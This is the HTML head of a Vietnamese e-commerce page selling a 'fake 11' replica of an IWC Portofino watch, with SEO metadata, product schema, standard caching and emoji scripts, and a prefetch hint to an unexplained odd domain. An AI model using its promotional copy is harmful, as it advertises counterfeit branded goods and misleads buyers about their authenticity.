

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/
body_size: 55830
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM - Donghoreplica.vn</title>
<meta name="description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 37mm Bộ Máy: Super Clone Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: Rất Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM - Donghoreplica.vn" />
<meta property="og:description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 37mm Bộ Máy: Super Clone Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: Rất Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta property="og:url" content="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2023-09-14T17:38:29+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="14500000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM - Donghoreplica.vn" />
<meta name="twitter:description" content="THÔNG SỐ KỸ THUẬT Đường Kính: 37mm Bộ Máy: Super Clone Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép không gỉ Dây Đeo: Dây da cao cấp Chống Nước: Rất Tốt CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="14,500,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg","width":"1280","height":"960","caption":"\u0110\u1ed2NG H\u1ed2 IWC PORTOFINO IW458104 FAKE 11 NH\u00c0 M\u00c1Y V7 FACTORY D\u00c2Y DA 37MM","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/","name":"\u0110\u1ed2NG H\u1ed2 IWC PORTOFINO IW458104 FAKE 11 NH\u00c0 M\u00c1Y V7 FACTORY D\u00c2Y DA 37MM"}}]},{"@type":"ItemPage","@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/#webpage","url":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/","name":"\u0110\u1ed2NG H\u1ed2 IWC PORTOFINO IW458104 FAKE 11 NH\u00c0 M\u00c1Y V7 FACTORY D\u00c2Y DA 37MM - Donghoreplica.vn","datePublished":"2023-09-14T17:38:27+07:00","dateModified":"2023-09-14T17:38:29+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 IWC PORTOFINO IW458104 FAKE 11 NH\u00c0 M\u00c1Y V7 FACTORY D\u00c2Y DA 37MM - Donghoreplica.vn","description":"TH\u00d4NG S\u1ed0 K\u1ef8 THU\u1eacT \u0110\u01b0\u1eddng K\u00ednh: 37mm B\u1ed9 M\u00e1y: Super Clone M\u1eb7t K\u00ednh: Sapphire Nguy\u00ean Kh\u1ed1i Ch\u1ea5t Li\u1ec7u V\u1ecf: Th\u00e9p kh\u00f4ng g\u1ec9 D\u00e2y \u0110eo: D\u00e2y da cao c\u1ea5p Ch\u1ed1ng N\u01b0\u1edbc: R\u1ea5t T\u1ed1t CH\u1ebe \u0110\u1ed8 B\u1ea2O H\u00c0NH B\u1ea3o H\u00e0nh M\u00e1y 5 N\u0103m L\u1ed7i \u0110\u1ed5i M\u1edbi 15 Ng\u00e0y \u0110\u1ea7u S\u1eeda Ch\u1eefa \u2013 Thay Linh Ki\u1ec7n Gi\u00e1 G\u1ed1c Tr\u1ecdn \u0110\u1eddi Mi\u1ec5n Ph\u00ed Lau D\u1ea7u \u2013 Spa L\u00e0m M\u1edbi Tr\u1ecdn \u0110\u1eddi Thu C\u0169 \u0110\u1ed5i M\u1edbi \u2013 L\u00ean \u0110\u1eddi \u0110\u1ed3ng H\u1ed3 Gi\u00e1 T\u1ed1t Order \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p \u2013 B\u1ea3n Gi\u1edbi H\u1ea1n Ch\u1ebf T\u00e1c V\u00e0ng Kh\u1ed1i \u2013 \u0110\u1ed9 Kim C\u01b0\u01a1ng HongKong Giao H\u00e0ng Kh\u1eafp Th\u1ebf Gi\u1edbi \u2013 B\u1ea3o M\u1eadt Th\u00f4ng Tin","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-74.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-77.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-78.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-79.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-80.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg","height":"960","width":"1280"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg","height":"960","width":"1280"}],"offers":{"@type":"Offer","price":"14500000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-iwc-portofino-iw458104-fake-11/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
